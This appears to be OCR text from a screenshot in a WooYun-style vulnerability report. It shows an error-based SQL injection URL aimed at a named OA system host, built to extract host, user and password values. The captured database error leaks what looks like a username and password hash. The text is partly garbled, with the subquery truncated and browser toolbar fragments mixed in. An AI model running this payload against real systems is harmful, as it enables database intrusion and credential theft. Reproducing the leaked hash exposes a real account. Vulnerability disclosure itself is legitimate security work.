 http://t9.go2oa.com/t9/core/funcs/news/show/reNews.jsp?seqId=eqId=15' union select '1' from (select count(*),concat(floor(rand(0)*2),0x3a,(select concat(host,user,password) from
3,1))a from flow_sort group by a)b where 1=1 or '1'='1
Enable Post data Enable Referrer
t9.go2oa.com/t9/core/funcs/news/show/reNews.jsp?seqId= 百度 <Ctrl+K>
错误
Duplicate entry
'1:%cms6_8*088E42D05C029081D3443DB35C9064AC30561291'
for key 1
www.wooyun.org